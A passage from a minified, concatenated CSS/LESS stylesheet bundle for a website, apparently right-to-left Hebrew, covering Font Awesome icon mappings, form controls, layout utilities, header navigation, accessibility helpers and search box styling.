efore{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}
/* <root>/tpl/website/css/form.less */
@import '/tpl/..';select,textarea,input[type="text"],input[type="search"],input[type="email"],input[type="color"],input[type="tel"],input[type="number"],input[type="date"]{padding:0.2em 0.4em;width:100%;max-width:100%;display:block;color:#000;background:#fff;-webkit-appearance:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border:1px
solid #808080;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}input[type="search"]{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-appearance:none}input[disabled="disabled"],select[disabled="disabled"],textarea[disabled="disabled"]{color:#999}input[type="color"]{height:2.3em;padding:0.05em 0.2em}select{padding:0.2em 0.4em}.notie
select{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;background:url(/tpl/website/img/select_left.png)  left center no-repeat #fff;padding-left:35px}input[type="checkbox"],input.checkbox{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;width:1em;height:1em;opacity:0;margin:0;padding:0;background:#fff;border:none}input[type="checkbox"]+label,input.checkbox+label{position:relative;vertical-align:top;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="checkbox"][disabled="disabled"]+label:before,input.checkbox[disabled="disabled"]+label:before{color:#4d4d4d !important}input[type="checkbox"]+label:before,input.checkbox+label:before{content:"\f096";color:#4d4d4d;font-size:1em;display:inline-block;width:1em;text-align:center;font-family:'FontAwesome';margin-left:0.5em}input[type="checkbox"]:checked+label:before,input.checkbox:checked+label:before{content:"\f046";color:#000;right:0.1em}input[type="checkbox"].inverse+label,input.checkbox.inverse+label{color:#000}input[type="checkbox"].inverse:checked+label,input.checkbox.inverse:checked+label{color:#4d4d4d}input[type="checkbox"].inverse+label:before,input.checkbox.inverse+label:before{content:"\f046";color:#000}input[type="checkbox"].inverse:checked+label:before,input.checkbox.inverse:checked+label:before{content:"\f096";color:#4d4d4d}input[type="checkbox"] + label a,
input.checkbox + label
a{text-decoration:underline}input[type="checkbox"].yesno+label:before,input[type="checkbox"].yesno.inverse:checked+label:before,input.checkbox.yesno+label:before,input.checkbox.yesno.inverse:checked+label:before{content:"\f00d"}input[type="checkbox"].yesno:checked+label:before,input[type="checkbox"].yesno.inverse+label:before,input.checkbox.yesno:checked+label:before,input.checkbox.yesno.inverse+label:before{content:"\f00c"}input[type="radio"],input.radio{appearance:none;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;background:#fff;border:none}input[type="radio"]+label,input.radio+label{position:relative;color:#4d4d4d;width:100%;vertical-align:top;margin-right: -1.6em;padding-right:1.4em;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"][disabled="disabled"]+label:before,input.radio[disabled="disabled"]+label:before{color:#4d4d4d !important}input[type="radio"]:checked+label,input.radio:checked+label{color:#000}input[type="radio"]:focus+label:before,input.radio:focus+label:before{box-shadow:0 0 .5em #000;-webkit-box-shadow:0 0 .5em #000;-moz-box-shadow:0 0 .5em #000;-o-box-shadow:0 0 .5em #000;-ms-box-shadow:0 0 .5em #000}input[type="radio"]+label:before,input.radio+label:before{content:"\f10c";color:#4d4d4d;font-size:0.8em;display:inline-block;width:1em;text-align:center;font-family:'FontAwesome';position:absolute;top:0.15em;right:0.4em}input[type="radio"]:checked+label:before,input.radio:checked+label:before{content:"\f05d";color:#000;right:0.4em}input[type="radio"].inverse+label,input.radio.inverse+label{color:#000}input[type="radio"].inverse:checked+label,input.radio.inverse:checked+label{color:#4d4d4d}input[type="radio"].inverse:checked+label:before,input.radio.inverse:checked+label:before{content:"\f10c";color:#4d4d4d}input[type="radio"].inverse+label:before,input.radio.inverse+label:before{content:"\f05d";color:#000}.error{color:#900}label.error{font-size:0.8em}label.error{position:absolute;top:100%;right:0.5em;bottom:0;left:0;color:#fff !important;font-weight:bold !important}fieldset,legend{margin:0;padding:0;display:block;width:100%;border:none}legend{margin-bottom: .5em;color:#000;font-size:1.2rem}legend
p{color:#000;font-size:1rem}.form_req{color:#fff;font-size:0.85em;margin-right:0.5em}
/* <root>/tpl/website/css/style.less */
@import '/tpl/..';::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}.page_loading{position:fixed;top:0;bottom:0;right:0;left:0;z-index:9999;background:rgba(0,0,0,0.7)}.page_loading
.loadout{display:none}.page_loading.loadout
.loadout{display:block !important}.page_loading.loadout
.loadin{display:none !important}.page_loading
img{position:absolute;top:50%;right:50%;margin: -0.5em -0.5em 0 0;font-size:96px;width:1em;height:1em;overflow:hidden;display:block;background:#fff;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}html,body{display:block !important;background:#fff;color:#000;height:100%;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden}@media only screen and (max-width: 767px){html .no_scroll,
body
.no_scroll{height:100% !important;overflow:hidden !important;position:static !important;width:100% !important}}.flexi_wrapper{background:#fff;min-height:initial;position:relative}.noshow{margin-top: -1px;width:1px;height:1px;overflow:hidden;position:absolute}.cf_1,.cf,h1,h2,h3,h4,h5,h6{font-family:'open sans hebrew',Arial,Helvetica,sans-serif}.axis{display:inline-block;width:1px;margin-right: -1px;height:100%}.bold{font-weight:bold !important}h1,h2,h3,h4,h5,h6,.cf_2{margin:0;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;font-weight:normal;color:#000;line-height:1em}h1,.h1{font-size:2.2em}h2,.h2{font-size:1.8em}h3,.h3{font-size:1.6em}h4,.h4{font-size:1.4em}h5,.h5{font-size:1em}h6,.h6{font-size:0.8em}@media only screen and (max-width: 767px){.sp_h1{font-size:1.6rem}.sp_h2{font-size:1.4rem}.sp_h3{font-size:1.2rem}.sp_h4{font-size:1rem}.sp_h5{font-size:0.8rem}.sp_h6{font-size:0.6rem}}.line_height_hf{line-height:0.5em}.line_height_hf{line-height:1.0em}.line_height_hf_db{line-height:1.5em}.bg_color{background:#fff !important}.h_color{color:#000 !important}.h2_color{color:#000 !important}.h_bg{background:#000 !important}.h2_bg{background:#000 !important}.underline{text-decoration:underline !important}.bg{background:#fff}.bg_1{background:#000}.bg_1_1{background:#808080}.bg_1_2{background:#999}.bg_1_3{background:#b3b3b3}.bg_1_4{background:#ccc}.bg_1_5{background:#fafafa}.bg_1_6{background:#e6e6e6}.bg_2{background:#ee1a24}.bg_2_1{background:#970b12}.bg_2_2{background:#67080c}.color{color:#fff}.color_1{color:#000}.color_1_1{color:#808080}.color_1_2{color:#999}.color_1_3{color:#b3b3b3}.color_1_4{color:#ccc}.color_1_5{color:#fafafa}.color_1_6{color:#e6e6e6}.color_2{color:#ee1a24}.color_2_1{color:#970b12}.color_2_2{color:#67080c}.color_required{color:#900}.fs1{font-size:2.2em}.fs2{font-size:1.8em}.fs3{font-size:1.6em}.fs4{font-size:1.4em}.fs5{font-size:1em}.fs6{font-size:0.8em}.m_w_5{max-width:5em}.m_w_10{max-width:10em}.m_w_15{max-width:15em}.m_w_20{max-width:20em}.m_w_25{max-width:25em}.m_w_30{max-width:30em}.m_w_35{max-width:35em}.m_w_40{max-width:40em}.m_w_45{max-width:45em}.m_w_50{max-width:50em}.m_w_55{max-width:55em}.m_w_60{max-width:60em}.m_w_65{max-width:65em}.m_w_70{max-width:70em}.m_w_75{max-width:75em}.m_w_80{max-width:80em}.fw_l{font-weight:lighter}.fw_n{font-weight:normal}.fw_b{font-weight:bold}.lh_1{line-height:1em}.lh_1qt{line-height:1.25em}.lh_1hf{line-height:1.5em}.lh_2{line-height:2em}.lh_2qt{line-height:2.25em}.lh_2hf{line-height:2.5em}.title_line:after{content:' ';display:block;width:1.5em;margin:1px
auto;border:0.08em solid #ee1a24;margin:0.20em auto}p{margin:0}.nowrap{white-space:nowrap}.icon{height:1em;width:auto;display:inline-block}.x1{height:1em}.x2{height:2em}.x3{height:3em}.x4{height:4em}.x5{height:5em}.x6{height:6em}.x7{height:7em}.x8{height:8em}.xm{height: .75em}.xs{height: .5em}.x1_2{height:1.2em}.x1_4{height:1.4em}.x1_5{height:1.5em}.x1_6{height:1.6em}.x1_8{height:1.8em}.margin_percent_12_reverse{margin: -12%}.margin_percent_12_t_reverse{margin-top: -12%}.margin_percent_12_r_reverse{margin-right: -12%}.margin_percent_12_b_reverse{margin-bottom: -12%}.margin_percent_12_l_reverse{margin-left: -12%}.padding_percent_6{padding:6%}.padding_percent_6_t{padding-top:6%}.padding_percent_6_r{padding-right:6%}.padding_percent_6_b{padding-bottom:6%}.padding_percent_6_l{padding-left:6%}.padding_percent_6_h{padding-left:6%;padding-right:6%}.padding_percent_6_v{padding-top:6%;padding-bottom:6%}.margin_percent_5_reverse{margin: -5.1%}.margin_percent_5_t_reverse{margin-top: -5.1%}.margin_percent_5_r_reverse{margin-right: -5.1%}.margin_percent_5_b_reverse{margin-bottom: -5.1%}.margin_percent_5_l_reverse{margin-left: -5.1%}.border_angle{border:50vw solid transparent;width:0;height:0;border-bottom-color:transparent;border-left-color:transparent;border-top-color:transparent;transform:scaleY(0.105) translateY(-50%);-webkit-transform:scaleY(0.105) translateY(-50%);-o-transform:scaleY(0.105) translateY(-50%);-moz-transform:scaleY(0.105) translateY(-50%);-ms-transform:scaleY(0.105) translateY(-50%);position:absolute;transform-origin:top center;top:0;left:0;right:0;z-index:11}.border_angle_b{border:50vw solid transparent;width:0;height:0;border-bottom-color:transparent;border-left-color:transparent;border-top-color:transparent;transform:scaleY(0.105) translateY(-50%);-webkit-transform:scaleY(0.105) translateY(-50%);-o-transform:scaleY(0.105) translateY(-50%);-moz-transform:scaleY(0.105) translateY(-50%);-ms-transform:scaleY(0.105) translateY(-50%);position:absolute;transform-origin:top right;top:100%;left:0;right:0;z-index:11}.border_angle_white_l{border-left-color:#fff}.border_angle_white_r{border-right-color:#fff}.border_angle_white_t{border-top-color:#fff}.border_angle_white_b{border-bottom-color:#fff}.border_angle_blue_l{border-left-color:#ee1a24}.border_angle_blue_r{border-right-color:#ee1a24}.border_angle_blue_t{border-top-color:#ee1a24}.border_angle_blue_b{border-bottom-color:#ee1a24}.border_angle_blue_o_l{border-top-color:#ee1a24;border-top-color:rgba(0,160,226,0.7)}.border_angle_blue_o_r{border-right-color:#ee1a24;border-right-color:rgba(0,160,226,0.7)}.border_angle_blue_o_t{border-top-color:#ee1a24;border-top-color:rgba(0,160,226,0.7)}.border_angle_blue_o_b{border-bottom-color:#ee1a24;border-bottom-color:rgba(0,160,226,0.7)}.border_angle_gray_l{border-left-color:#fafafa}.border_angle_gray_r{border-right-color:#fafafa}.border_angle_gray_t{border-top-color:#fafafa}.border_angle_gray_b{border-bottom-color:#fafafa}.border_angle_light_gray_l{border-left-color:#e6e6e6}.border_angle_light_gray_r{border-right-color:#e6e6e6}.border_angle_light_gray_t{border-top-color:#e6e6e6}.border_angle_light_gray_b{border-bottom-color:#e6e6e6}.border_angle_light_blue_l{border-left-color:#f24951}.border_angle_light_blue_r{border-right-color:#f24951}.border_angle_light_blue_t{border-top-color:#f24951}.border_angle_light_blue_b{border-bottom-color:#f24951}.angle:before{content:'';position:absolute;top:0.4em;bottom:0;right: -50%;left: -50%;background:currentColor;z-index: -1}.angle:after{content:'';position:absolute;top:0.4em;bottom:0;right: -50%;left: -50%;background:currentColor;z-index: -1}.angle.opacity:after{opacity:0.6;filter:alpha(opacity=50)}.angle_t{position:relative}.angle_t:before{content:none}.angle_t:after{content:'';top: -100%}.angle_b{position:relative}.angle_b:before{content:none}.angle_b:after{content:'';bottom: -100%}.angle_r{position:relative}.angle_r:before{content:none}.angle_r:after{content:'';-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_l{position:relative}.angle_l:before{content:none}.angle_l:after{content:'';-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_t_r{position:relative}.angle_t_r:before{content:none}.angle_t_r:after{content:'';top: -100%;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_t_l{position:relative}.angle_t_l:before{content:none}.angle_t_l:after{content:'';top: -100%;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_b_r{position:relative}.angle_b_r:before{content:none}.angle_b_r:after{content:'';bottom: -100%;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.angle_b_l{position:relative}.angle_b_l:before{content:none}.angle_b_l:after{content:'';bottom: -100%;-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg)}.angle_x{position:relative;z-index:99}.angle_x:before{content:'';opacity:0.8;filter:alpha(opacity=50);-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg)}.angle_x:after{content:'';opacity:0.8;filter:alpha(opacity=50);-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg)}.overflow_h .angle:before{top: -100%}.overflow_h .angle:after{top: -100%}.angle_img_l{top:0;right: -12%;left: -12%;position:absolute;overflow:hidden;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);padding:10% 0}.angle_img_l
img{-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);position:absolute;width:50%;top: -27%;left:0}.angle_img_r{top:0;right: -12%;left: -12%;position:absolute;overflow:hidden;-webkit-transform:rotate(-6deg);-moz-transform:rotate(-6deg);-ms-transform:rotate(-6deg);-o-transform:rotate(-6deg);transform:rotate(-6deg);padding:10% 0}.angle_img_r
img{-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);position:absolute;width:50%;top: -27%;right:0}.before{z-index:2}.after{z-index:0}button,.button{padding:0.3em 1em;white-space:nowrap;text-align:center;font-family:'open sans hebrew',Arial,Helvetica,sans-serif;background:#000;color:#fff;border:0;cursor:pointer;display:inline-block}button.inverst,.button.inverst{background:transparent;border:1px
solid #fff}button.black,.button.black{background:transparent;border:1px
solid #000;color:#000}button.blue,.button.blue{background:transparent;border:1px
solid #ee1a24;color:#ee1a24}.selected button.btn_color_1,
.selected
.button.btn_color_1{color:#fff;background:#55a8db;border:1px
solid #55a8db}.selected button.btn_color_2,
.selected
.button.btn_color_2{color:#fff;background:#264975;border:1px
solid #264975}.selected button.btn_color_3,
.selected
.button.btn_color_3{color:#fff;background:#316baf;border:1px
solid #316baf}.selected button.btn_color_4,
.selected
.button.btn_color_4{color:#fff;background:#3883c1;border:1px
solid #3883c1}.no-touch button:hover,
.no-touch button.selected,
.no-touch .button:hover,
.no-touch
.button.selected{opacity:0.8;filter:alpha(opacity=80%)}.hr{border-top:1px solid #808080;font-size:1.4em;line-height:0em;margin: .5em 0}.hr
span{display:inline-block;padding:0
.5em;background:#fff;line-height:1em;margin: -0.5em 0}.link{color:#000;text-decoration:none;cursor:pointer}.no-touch .link:hover{opacity:0.7;filter:alpha(opacity=70%)}.no-touch .link:active{color:#808080;opacity:1;filter:none}.noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.browsehappy{position:absolute;z-index:99999999;color:#fff;background:#000;left:0;right:0;top:4em}.browsehappy
a{color:#fff;text-decoration:underline}iframe{border:none !important;background-color:transparent;overflow:hidden}.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content
h6{margin:2rem 0 1rem 0;color:#000;line-height:2em}.content h1:first-child,
.content h2:first-child,
.content h3:first-child,
.content h4:first-child,
.content h5:first-child,
.content h6:first-child{margin-top:0}.content p,
.content li,
.content
small{line-height:2em}.content
p{margin:0
0 1rem 0}.content p:last-child{margin-bottom:0}.content
a{color:#000;text-decoration:underline}.content ul,
.content
ol{margin:0
1rem 1.5rem 0}.content ol
li{list-style:decimal;color:#000}.content ol li
span{color:#000}.content ul
li{list-style:none;text-indent: -1em}.content ul li:before{content:"• ";font-size:1.5em;vertical-align:middle}.content ul li,
.content ol
li{margin-bottom: .5rem}.content ul.recolor li,
.content ol.recolor
li{color: }.content ul.recolor li span,
.content ol.recolor li
span{color:#000}.content
iframe{width:100%}img.img{width:100%;display:block}.border_b_gray{border-bottom:1px solid #ccc !important}.search_form{position:relative;width:9em;font-size: .8em !important;color:#ee1a24}.search_form ::-webkit-input-placeholder{color:currentColor}.search_form :-moz-placeholder{color:currentColor}.search_form ::-moz-placeholder{color:currentColor}.search_form :-ms-input-placeholder{color:currentColor}@media only screen and (max-width: 479px){.search_form{font-size:1em !important;width:auto;display:block}}.search_form input[type="search"]{background:transparent;color:currentColor;vertical-align:middle;padding-right:1.4em;width:100%;font-size:1em !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.search_form button[type="submit"],
.search_form input[type="submit"]{position:absolute;background:transparent;padding:0
!important;margin:0
!important;top: .25em;right: .25em;width:1em;min-width:1em;font-size:1em;color:currentColor}.axis_y{display:inline-block;width:1px;margin-right: -1px;height:100%}*:focus{box-shadow:0 0 2px 3px #4D90FE}.tab_focus{box-shadow:0 0 2px 3px #4D90FE}.border_focus{border:2px
solid black}.white_border{display:block;outline:1px
solid #fff;padding:1em}.mod_projects_project .margin_hf_v ul li:before{content:"• ";font-size:1.5em;vertical-align:middle}
/* <root>/custom/tpl/css/header.less */
@import '/custom/..';.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin: -1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.header_wrap{position:relative;display:block;margin-bottom: -1px}.custom_footer
a{transition:250ms}.custom_footer a:hover{text-decoration:underline}header.header{position:relative;z-index:9999;background:#fafafa;color:#000}header.header
.logo{max-height:4em}header.header
.contrast{opacity:0.6;position:relative;z-index:9}header.header
.link{color:inherit;z-index:9}header.header.has_hmbrgr{transition:top .75s}header.header.has_hmbrgr.sticky{top: -100px}header.header.has_hmbrgr.top{top:0}header.header.sticky{position:fixed;top:0;right:0;left:0}header.header
li.selected{color:#ee1a24}header.header li.selected
span{border-bottom:1px solid #ee1a24}header.header li
a{font-size:1.1em;border-bottom:1px solid transparent}@media only screen and (min-width: 768px) and (max-width: 1199px){header.header li
a{font-size:1em}}@media only screen and (min-width: 768px) and (max-width: 979px){header.header li
a{font-size:1em}}@media only screen and (max-width: 767px){header.header li
a{font-size:1.2em}}header.header li a.link:hover,
header.header li
a.link.hover{opacity:1;color:#666}header.header li
a.search_btn{position:relative;z-index:1}header.header
.main_nav{white-space:nowrap}header.header .main_nav li.has_childs
.nav_sub{position:absolute;top:100%;background:#ee1a24;color:#fff;white-space:normal;left:auto;right: -99999px;width:100%}@media only screen and (max-width: 767px){header.header .main_nav li.has_childs
.nav_sub{display:none}}header.header .main_nav li.has_childs .nav_sub
li{display:inline-block;padding:0.5em 0.75em}header.header .main_nav li.has_childs .nav_sub
li.selected{color:#000}header.header .main_nav li.has_childs .nav_sub li a:hover,
header.header .main_nav li.has_childs .nav_sub
li.hover{opacity:0.7}header.header .main_nav li.has_childs .nav_sub li a:focus{border:1px
solid #333}header.header .main_nav li.has_childs:hover .nav_sub,
header.header .main_nav li.has_childs.hover
.nav_sub{opacity:1;visibility:visible;right:0;left:0}header.header .main_nav li.has_childs:hover > a.link,
header.header .main_nav li.has_childs.hover>a.link{position:relative}@media only screen and (min-width: 767px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{content:'';font-size:0.5em;position:absolute;top:100%;right:50%;margin-top:3.5em;width:2em;height:2em;background:#ee1a24;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform-origin:right bottom;-webkit-transform-origin:right bottom;-moz-transform-origin:right bottom;-ms-transform-origin:right bottom;-o-transform-origin:right bottom}}@media only screen and (min-width: 768px) and (max-width: 1199px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{margin-top:3.5em}}@media only screen and (min-width: 768px) and (max-width: 979px){header.header .main_nav li.has_childs:hover > a.link:after,
header.header .main_nav li.has_childs.hover>a.link:after{margin-top:3.6em}}header.header .flexi_open>.com_nav_ul_wrap{position:fixed;top:3.6em;bottom:0;right:0;left:0;z-index:1;padding-top:4em;padding-bottom:4em;overflow-x:hidden;overflow-y:scroll}header.header.show_hmbrgr{background:rgba(255,255,255,0.8);position:absolute;right:0;left:0}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0}header.header .left_nav_wrap
ul{display:flex;align-items:center}header.header .left_nav_wrap
.electra_logo{margin-bottom: -0.2em}header.header .left_nav_wrap
.lang_nav{border-left:1px solid #000}@media only screen and (max-width: 767px){header.header
.logo{max-height:1.4em}header.header .logo_wrap
.wrap{display:flex;align-items:center}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul,
header.header .com_nav.flexi_open > .com_nav_ul_wrap
.com_nav_ul{display:table-cell !important;vertical-align:middle !important}header.header .com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0.5em}header.header
.main_nav{display:table !important;padding:2em
0;width:100%;min-height:102%}}.header_overlay{background:#fff;background:rgba(0,0,0,0.7);bottom:0;display:block;height:100%;left:0;max-height:0;opacity:0;max-height:9999;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);position:fixed;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-ms-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;width:100%;z-index:999}.header_overlay.dim{opacity:1 !important;max-height:999em !important}.access-hidden{position:absolute;right: -9000px;height:1px;width:1px;overflow:hidden;margin:0;padding:0.5em;color:#fff;background:#A4A8AB}.access-hidden:active,.access-hidden:focus{z-index:999;top:0;right:0;height:auto;width:auto;overflow:visible}.inline.w_20.padding_hf.bg_color.sp_w_100{background:rgba(255,255,255,0.8) !important}img.logo.max_height{width:68% !important}.logo_height{max-height:4em !important}
/* <root>/com/accessibility/accesskey.less */
@import '/..';.com_accessibility_accesskey{position:absolute;right: -9000px;height:1px;width:1px;overflow:hidden;margin:0;padding:0.5em;color:#fff;background:#333}.com_accessibility_accesskey:active,.com_accessibility_accesskey:focus{z-index:9999;top:0;right:0;height:auto;width:auto;overflow:visible}
/* <root>/com/search/style.less */
@import '/..';.com_search.minimal{display:block;position:relative}.com_search.minimal
input{width:100%;display:inline-block;padding-left:1.5em}.com_search.minimal
button{background:#ee1a24;position:absolute;top:0;left:0;bottom:0;width:1.5em;padding:0;border:none !important;min-width:auto}.com_search
button{color:#fff;border:none;border-radius:0}.search_sp{position:absolute;width:100%;display:none;padding:1em;background-color:#fff;top:4em;bottom: -4em;left:0;right:0;box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-webkit-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-moz-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-ms-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2);-o-box-shadow:0.2em 0.2em 0.5em rgba(0,0,0,0.2)}.search_sp
form.minimal{width:100% !important}
/* <root>/com/nav/assets/default.less */
@import '/com/..';.com_nav,
.com_nav
.com_nav_ul{padding:0;margin:0;list-style:none}.com_nav
.com_nav_ul{display:block}.com_nav .com_nav_ul
li{display:inline-block}.com_nav .com_nav_flexi .hmbrgr>span{background-color:currentColor !important}.com_nav.flexi_open>.com_nav_ul_wrap{display:block !important;position:absolute;z-index:999;top:100%;right:0;left:0;background:#fff}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul li,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{text-align:center;display:block !important}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul.contrast,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul li.contrast,
.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a.contrast{display:none !important}.com_nav.flexi_open > .com_nav_ul_wrap .com_nav_ul
a{padding:0.5em}
/* <root>/com/nav/assets/hmbrgr.min.css */
.hmbrgr{position:relative;display:inline-block}.hmbrgr
